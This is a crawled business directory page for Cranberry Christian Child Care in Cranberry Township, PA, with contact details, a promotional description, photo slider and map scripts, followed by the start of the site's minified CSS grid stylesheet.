

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.around-moon.com/listing/509677/cranberry-christian-child-care
body_size: 22761
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Cranberry Christian Child Care in Cranberry</TITLE>
	<META NAME="Description" CONTENT="Business details for Cranberry Christian Child Care in Cranberry, PA on Around Moon">
	<META NAME="Keywords" CONTENT="Cranberry Christian Child Care, Cranberry Christian Child Care Cranberry, Cranberry Christian Child Care Cranberry PA">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://www.around-moon.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#040732;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://www.around-moon.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-moon.com/"><span style='font-size:1.8em;color:#FCC216;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-moon.com/"><span style='font-size:1.8em;font-weight:bold;color:#FCC216;'>MOON</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#FCC216;' href="https://www.around-moon.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#FCC216;' href="https://www.around-moon.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#040732;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://www.around-moon.com/"><span style='font-size:1.3em;color:#FCC216;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#FCC216;'>MOON</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://www.around-moon.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
	<div class='row'>
		<div class='span7'>
	<div id='listing-block'><h1 id='business-title'>Cranberry Christian Child Care</h1><h2 id='business-slogan'>25 Years of EXCELLENT Care!</h2></div><div id='listing-block'><h2 id='listing-section-title'>Contact Information</h2><hr id='listing-section-hr'/><div id='business-phone'>724-772-6255 <span id='call-button'><a href='tel:724-772-6255'><img src='/images/site/call.png' border='0' height='28' width='28'></a></span></div><div id='business-details'>75 Dutilh Road</div><div id='business-details'>Cranberry Township, PA 16006</div><div id='business-links'><span id='business-www'><a href='https://www.cranberrychristianchildcare.com/' target='_NEW'>Visit our Website</a></span><span id='business-facebook'><a href='https://www.facebook.com/Cranberry-Christian-Child-Care-370596356392937/' target='_FB'>Like us on Facebook</a></span></div></div><div id='listing-block'><marquee style='font-size:1em;color:#000000;font-style:italic;'>Call for a tour...Enroll your child in Cranberry's best daycare!!</marquee></div><div id='listing-block'><h2 id='listing-section-title'>About Cranberry Christian Child Care</h2><hr id='listing-section-hr'/><div id='business-ad'>Choosing a child care facility for your child or children is one of the most important decisions a parent will ever make. It is our mission at Cranberry Christian Child Care to provide experiences that meets the needs of children and to stimulate learning in all developmental areas. We Strive to provide a Child Care program that offers the children a comfortable, warm, and loving environment filled with adult interaction responsive to the individual differences, abilities and interests of each child.<br /><br /><li>Independently operated.
<li>Nutritious lunches and snacks
<li>Good character, honesty, integrity, and faith are the cornerstones upon which we build our programs.
<li>Our experienced staff has the education and training required to meet today's standards in child development . 
<li>Our facility design allow each age group to have private, engaging, and comfortable classrooms.
<li>100% of the operating budget goes to the care of your child. Private ownership means your tuition will not go towards franchise fees.
<li>Competitive rates
<li>Member of Pennsylvania Child Care Association.

</div></div>
			<div id='listing-block'>
				<h2 id='listing-section-title'>Categories</h2><hr id='listing-section-hr'/>
				<div><div id='tag'><a href='/category/kids/day-care-and-pre-schools'>Day Care & Pre-Schools</a></div><div id='tag'><a href='/category/kids/infants-and-toddlers'>Infants & Toddlers</a></div></div>				
			</div>
			
			
		</div>
		<div id='listing-block-spacer'><br /><br /><br /><br /><br /></div>
		<div class='span5'>
			<br />
			
			<div id="listing-block">
			<h2 id="listing-section-title">Photo Gallery</h2><hr id="listing-section-hr"/>
	
    <script type="text/javascript" src="/inc/templates/js/jslider/js/jssor.js"></script>
    <script type="text/javascript" src="/inc/templates/js/jslider/js/jssor.slider.js"></script>
    <script>
        jssor_slider1_starter = function (containerId) {

            var _SlideshowTransitions = [
                //Fade Twins
                { $Duration: 700, $Opacity: 2, $Brother: { $Duration: 1000, $Opacity: 2 } }
            ];


            var options = {
                $FillMode: 1,                                       //[Optional] The way to fill image in slide, 0 stretch, 1 contain (keep aspect ratio and put all inside slide), 2 cover (keep aspect ratio and cover whole slide), 4 actual size, 5 contain for large image, actual size for small image, default value is 0
                $DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)
                $AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
                $AutoPlayInterval: 2500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
                $SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
                    $Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
                    $Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
                    $TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
                    $ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
                },

                $BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
                    $Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
                    $ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
                    $AutoCenter: 1,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
                    $Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
                    $Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
                    $SpacingX: 10,                                  //[Optional] Horizontal space between each item in pixel, default value is 0
                    $SpacingY: 10,                                  //[Optional] Vertical space between each item in pixel, default value is 0
                    $Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
                }
            };

            var jssor_slider1 = new $JssorSlider$(containerId, options);

            //responsive code begin
            //you can remove responsive code if you dont want the slider scales while window resizes
            function ScaleSlider() {
                var parentWidth = jssor_slider1.$Elmt.parentNode.clientWidth;
                if (parentWidth)
                    jssor_slider1.$ScaleWidth(Math.min(parentWidth, 720));
                else
                    $Jssor$.$Delay(ScaleSlider, 30);
            }

            ScaleSlider();
            $Jssor$.$AddEvent(window, "load", ScaleSlider);

            $Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
            $Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
            //responsive code end
        };
    </script>
    <!-- Jssor Slider Begin -->
    <!-- To move inline styles to css file/block, please specify a class name for each element. --> 
    <div id="slider1_container" style="position: relative; width: 720px; height: 530px; background-color: #333; overflow: hidden; ">

        <!-- Loading Screen -->
        <div u="loading" style="position: absolute; top: 0px; left: 0px;">
            <div style="filter: alpha(opacity=70); opacity:0.7; position: absolute; display: block;
                background-color: #000; top: 0px; left: 0px;width: 100%;height:100%;">
            </div>
            <div style="position: absolute; display: block; background: url(/inc/templates/js/jslider/img/loading.gif) no-repeat center center;
                top: 0px; left: 0px;width: 100%;height:100%;">
            </div>
        </div>

        <!-- Slides Container -->
        <div u="slides" style="cursor: move; position: absolute; left: 0px; top: 0px; width: 720px; height: 530px;
            overflow: hidden;">
	
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file1.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file2.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file3.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file4.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file5.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file6.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1503410848-509677-image_file7.jpg" /></a>
		        	    </div>
			
        </div>
        
        <!--#region Bullet Navigator Skin Begin -->
        <!-- Help: https://www.jssor.com/development/slider-with-bullet-navigator-jquery.html -->
        <style>
            /* jssor slider bullet navigator skin 13 css */
            /*
            .jssorb14 div           (normal)
            .jssorb14 div:hover     (normal mouseover)
            .jssorb14 .av           (active)
            .jssorb14 .av:hover     (active mouseover)
            .jssorb14 .dn           (mousedown)
            */
            .jssorb14 {
                position: absolute;
            }
            .jssorb14 div, .jssorb14 div:hover, .jssorb14 .av {
                position: absolute;
                /* size of bullet elment */
                width: 21px;
                height: 21px;
                background: url(/inc/templates/js/jslider/img/b14.png) no-repeat;
                overflow: hidden;
                cursor: pointer;
            }
            .jssorb14 div { background-position: -5px -5px; }
            .jssorb14 div:hover, .jssorb14 .av:hover { background-position: -35px -5px; }
            .jssorb14 .av { background-position: -65px -5px; }
            .jssorb14 .dn, .jssorb14 .dn:hover { background-position: -95px -5px; }
        </style>
        <!-- bullet navigator container -->
        <div u="navigator" class="jssorb14" style="bottom: 16px; right: 6px;">
            <!-- bullet navigator item prototype -->
            <div u="prototype"></div>
        </div>
        <!--#endregion Bullet Navigator Skin End -->
        <a style="display: none" href="https://www.jssor.com">Bootstrap Slider</a>
        <!-- Trigger -->
        <script>
            jssor_slider1_starter("slider1_container");
        </script>

    </div>
    <!-- Jssor Slider End -->
	</div>
		
			
			<link rel='stylesheet' type='text/css' href='/inc/templates/js/leaflet/leaflet.css'/>
			<script type='text/javascript' src='/inc/templates/js/leaflet/leaflet.js'></script>
			<div id='listing-block'>
				<h2 id='listing-section-title'>Map</h2>
				<hr id='listing-section-hr'/>
				<div id='map-canvas'></div>
				<script>

							var map = L.map('map-canvas').setView([40.68620260,-80.10034690], 15);

								L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
									attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
								}).addTo(map);

							L.marker([40.68620260,-80.10034690]).addTo(map)
								.bindPopup('<a href="https://www.google.com/maps/search/75 Dutilh Road+Cranberry Township+PA+16006" target="_BLANK">Cranberry Christian Child Care</a>')
								.openPopup();

				/*
	      				var map;
					var myLatLng = {lat: 40.68620260, lng: -80.10034690};
      					function initMap() {
        					map = new google.maps.Map(document.getElementById('map-canvas'), {
          						center: myLatLng,
	          					zoom: 14
		        			});

						var marker = new google.maps.Marker({
							position: myLatLng,
							map: map,
							title: 'Cranberry Christian Child Care'
						});
      					}
				*/
				</script>
				<!--<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDMhSRZoz9RcKjVdkbeyAvJF-rNzra63T8&callback=initMap' async defer></script>-->
			</div>
		
		</div>
	</div>
	<br />
	<br />
	<br />
			</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2025 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: https://www.around-moon.com/inc/templates/grid.min.css
body_size: 40948
content:
.container{width:100%;max-width:1210px;padding-left:20px;padding-right:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto}.row{*zoom:1}.row:before,.row:after{display:table;content:""}.row:after{clear:both}@media(max-width:767px){.row:after{clear:none}}.span1{float:left;*zoom:1}.span1:before,.span1:after{display:table;content:""}.span1:after{clear:both}@media(max-width:767px){.span1{margin-top:inherit;margin-bottom:inherit;float:none}.span1:first-child{margin-top:0}.span1:last-child{margin-bottom:0}.span1:after{clear:none}}.span2{float:left;*zoom:1}.span2:before,.span2:after{display:table;content:""}.span2:after{clear:both}@media(max-width:767px){.span2{margin-top:inherit;margin-bottom:inherit;float:none}.span2:first-child{margin-top:0}.span2:last-child{margin-bottom:0}.span2:after{clear:none}}.span3{float:left;*zoom:1}.span3:before,.span3:after{display:table;content:""}.span3:after{clear:both}@media(max-width:767px){.span3{margin-top:inherit;margin-bottom:inherit;float:none}.span3:first-child{margin-top:0}.span3:last-child{margin-bottom:0}.span3:after{clear:none}}.span4{float:left;*zoom:1}.span4:before,.span4:after{display:table;content:""}.span4:after{clear:both}@media(max-width:767px){.span4{margin-top:inherit;margin-bottom:inherit;float:none}.span4:first-child{margin-top:0}.span4:last-child{margin-bottom:0}.span4:after{clear:none}}.span5{float:left;*zoom:1}.span5:before,.span5:after{display:table;content:""}.span5:after{clear:both}@media(max-width:767px){.span5{margin-top:inherit;margin-bottom:inherit;float:none}.span5:first-child{margin-top:0}.span5:last-child{margin-bottom:0}.span5:after{clear:none}}.span6{float:left;*zoom:1}.span6:before,.span6:after{display:table;content:""}.span6:after{clear:both}@media(max-width:767px){.span6{margin-top:inherit;margin-bottom:inherit;float:none}.span6:first-child{margin-top:0}.span6:last-child{margin-bottom:0}.span6:after{clear:none}}.span7{float:left;*zoom:1}.span7:before,.span7:after{display:table;content:""}.span7:after{clear:both}@media(max-width:767px){.span7{margin-top:inherit;margin-bottom:inherit;float:none}.span7:first-child{margin-top:0}.span7:last-child{margin-bottom:0}.span7:after{clear:none}}.span8{float:left;*zoom:1}.span8:before,.span8:after{display:table;content:""}.span8:after{clear:both}@media(max-width:767px){.span8{margin-top:inherit;margin-bottom:inherit;float:none}.span8:first-child{margin-top:0}.span8:last-child{margin-bottom:0}.span8:after{clear:none}}.span9{float:left;*zoom:1}.span9:before,.span9:after{display:table;content:""}.span9:after{clear:both}@media(max-width:767px){.span9{margin-top:inherit;margin-bottom:inherit;float:none}.span9:first-child{margin-top:0}.span9:last-child{margin-bottom:0}.span9:after{clear:none}}.span10{float:left;*zoom:1}.span10:before,.span10:after{display:table;content:""}.span10:after{clear:both}@media(max-width:767px){.span10{margin-top:inherit;margin-bottom:inherit;float:none}.span10:first-child{margin-top:0}.span10:last-child{margin-bottom:0}.span10:after{clear:none}}.span11{float:left;*zoom:1}.span11:before,.span11:after{display:table;content:""}.span11:after{clear:both}@media(max-width:767px){.span11{margin-top:inherit;margin-bottom:inherit;float:none}.span11:first-child{margin-top:0}.span11:last-child{margin-bottom:0}.span11:after{clear:none}}.span12{float:left;*zoom:1}.span12:before,.span12:after{display:table;content:""}.span12:after{clear:both}@media(max-width:767px){.span12{margin-top:inherit;margin-bottom:inherit;float:none}.span12:first-child{margin-top:0}.span12:last-child{margin-bottom:0}.span12:after{clear:none}}.row>.span1{width:6.5%;*width:6.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span1:first-child{margin-left:0}@media(max-width:767px){.row>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span2{width:15%;*width:14.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span2:first-child{margin-left:0}@media(max-width:767px){.row>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span3{width:23.5%;*width:23.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span3:first-child{margin-left:0}@media(max-width:767px){.row>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span4{width:32%;*width:31.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span4:first-child{margin-left:0}@media(max-width:767px){.row>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span5{width:40.5%;*width:40.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span5:first-child{margin-left:0}@media(max-width:767px){.row>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span6{width:49%;*width:48.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span6:first-child{margin-left:0}@media(max-width:767px){.row>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span7{width:57.5%;*width:57.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span7:first-child{margin-left:0}@media(max-width:767px){.row>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span8{width:66%;*width:65.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span8:first-child{margin-left:0}@media(max-width:767px){.row>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span9{width:74.5%;*width:74.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span9:first-child{margin-left:0}@media(max-width:767px){.row>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span10{width:83%;*width:82.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span10:first-child{margin-left:0}@media(max-width:767px){.row>.span10{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span11{width:91.5%;*width:91.4349%;margin-left:2%;*margin-left:1.9349%}.row>.span11:first-child{margin-left:0}@media(max-width:767px){.row>.span11{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.span12{width:100%;*width:99.9349%;margin-left:2%;*margin-left:1.9349%}.row>.span12:first-child{margin-left:0}@media(max-width:767px){.row>.span12{width:100%;*width:100%;margin-left:0;*margin-left:0}}.row>.offset1{margin-left:10.5%;*margin-left:10.4349%}.row>.offset1:first-child{margin-left:8.5%;*margin-left:8.4349%}@media(max-width:767px){.row>.offset1{margin-left:0;*margin-left:0}.row>.offset1:first-child{margin-left:0;*margin-left:0}}.row>.offset2{margin-left:19%;*margin-left:18.9349%}.row>.offset2:first-child{margin-left:17%;*margin-left:16.9349%}@media(max-width:767px){.row>.offset2{margin-left:0;*margin-left:0}.row>.offset2:first-child{margin-left:0;*margin-left:0}}.row>.offset3{margin-left:27.5%;*margin-left:27.4349%}.row>.offset3:first-child{margin-left:25.5%;*margin-left:25.4349%}@media(max-width:767px){.row>.offset3{margin-left:0;*margin-left:0}.row>.offset3:first-child{margin-left:0;*margin-left:0}}.row>.offset4{margin-left:36%;*margin-left:35.9349%}.row>.offset4:first-child{margin-left:34%;*margin-left:33.9349%}@media(max-width:767px){.row>.offset4{margin-left:0;*margin-left:0}.row>.offset4:first-child{margin-left:0;*margin-left:0}}.row>.offset5{margin-left:44.5%;*margin-left:44.4349%}.row>.offset5:first-child{margin-left:42.5%;*margin-left:42.4349%}@media(max-width:767px){.row>.offset5{margin-left:0;*margin-left:0}.row>.offset5:first-child{margin-left:0;*margin-left:0}}.row>.offset6{margin-left:53%;*margin-left:52.9349%}.row>.offset6:first-child{margin-left:51%;*margin-left:50.9349%}@media(max-width:767px){.row>.offset6{margin-left:0;*margin-left:0}.row>.offset6:first-child{margin-left:0;*margin-left:0}}.row>.offset7{margin-left:61.5%;*margin-left:61.4349%}.row>.offset7:first-child{margin-left:59.5%;*margin-left:59.4349%}@media(max-width:767px){.row>.offset7{margin-left:0;*margin-left:0}.row>.offset7:first-child{margin-left:0;*margin-left:0}}.row>.offset8{margin-left:70%;*margin-left:69.9349%}.row>.offset8:first-child{margin-left:68%;*margin-left:67.9349%}@media(max-width:767px){.row>.offset8{margin-left:0;*margin-left:0}.row>.offset8:first-child{margin-left:0;*margin-left:0}}.row>.offset9{margin-left:78.5%;*margin-left:78.4349%}.row>.offset9:first-child{margin-left:76.5%;*margin-left:76.4349%}@media(max-width:767px){.row>.offset9{margin-left:0;*margin-left:0}.row>.offset9:first-child{margin-left:0;*margin-left:0}}.row>.offset10{margin-left:87%;*margin-left:86.9349%}.row>.offset10:first-child{margin-left:85%;*margin-left:84.9349%}@media(max-width:767px){.row>.offset10{margin-left:0;*margin-left:0}.row>.offset10:first-child{margin-left:0;*margin-left:0}}.row>.offset11{margin-left:95.5%;*margin-left:95.4349%}.row>.offset11:first-child{margin-left:93.5%;*margin-left:93.4349%}@media(max-width:767px){.row>.offset11{margin-left:0;*margin-left:0}.row>.offset11:first-child{margin-left:0;*margin-left:0}}.row>.offset12{margin-left:104%;*margin-left:103.9349%}.row>.offset12:first-child{margin-left:102%;*margin-left:101.9349%}@media(max-width:767px){.row>.offset12{margin-left:0;*margin-left:0}.row>.offset12:first-child{margin-left:0;*margin-left:0}}.span2>.span1{width:43.33333%;*width:43.32248%;margin-left:13.33333%;*margin-left:13.32248%}.span2>.span1:first-child{margin-left:0}@media(max-width:767px){.span2>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span3>.span1{width:27.65957%;*width:27.6433%;margin-left:8.51064%;*margin-left:8.49436%}.span3>.span1:first-child{margin-left:0}@media(max-width:767px){.span3>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span3>.span2{width:63.82979%;*width:63.81351%;margin-left:8.51064%;*margin-left:8.49436%}.span3>.span2:first-child{margin-left:0}@media(max-width:767px){.span3>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span4>.span1{width:20.3125%;*width:20.2908%;margin-left:6.25%;*margin-left:6.2283%}.span4>.span1:first-child{margin-left:0}@media(max-width:767px){.span4>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span4>.span2{width:46.875%;*width:46.8533%;margin-left:6.25%;*margin-left:6.2283%}.span4>.span2:first-child{margin-left:0}@media(max-width:767px){.span4>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span4>.span3{width:73.4375%;*width:73.4158%;margin-left:6.25%;*margin-left:6.2283%}.span4>.span3:first-child{margin-left:0}@media(max-width:767px){.span4>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span1{width:16.04938%;*width:16.02226%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span1:first-child{margin-left:0}@media(max-width:767px){.span5>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span2{width:37.03704%;*width:37.00991%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span2:first-child{margin-left:0}@media(max-width:767px){.span5>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span3{width:58.02469%;*width:57.99756%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span3:first-child{margin-left:0}@media(max-width:767px){.span5>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span5>.span4{width:79.01235%;*width:78.98522%;margin-left:4.93827%;*margin-left:4.91114%}.span5>.span4:first-child{margin-left:0}@media(max-width:767px){.span5>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span1{width:13.26531%;*width:13.23275%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span1:first-child{margin-left:0}@media(max-width:767px){.span6>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span2{width:30.61224%;*width:30.57969%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span2:first-child{margin-left:0}@media(max-width:767px){.span6>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span3{width:47.95918%;*width:47.92663%;margin-